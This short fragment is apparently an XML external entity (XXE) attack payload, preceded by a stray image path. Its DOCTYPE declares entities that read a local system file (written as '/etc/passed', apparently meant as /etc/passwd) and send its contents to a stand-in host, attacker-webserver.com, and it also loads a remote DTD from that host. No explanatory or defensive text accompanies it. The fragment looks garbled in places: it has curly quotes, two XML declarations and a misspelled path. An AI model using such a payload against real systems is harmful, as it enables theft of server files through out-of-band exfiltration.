 <?xml version=”1.0” encoding=”utf-8” ?>
<!ENTITY % foo SYSTEM “file:///etc/passed”>
<!ENTITY % bar “<!ENTITY % zoo SYSTEM
‘https://attacker-webserver.com/?%foo;’>”>
<?xml version=”1.0” ?>
<!DOCTYPE hack [<!ELEMENT x ANY >
<!ENTITY % one SYSTEM
“https://attacker-webserver.com/payload.dtd”>
%one;
%bar;
]>
<x>&zoo;</x>
<item>
<tag>test</tag>
</item>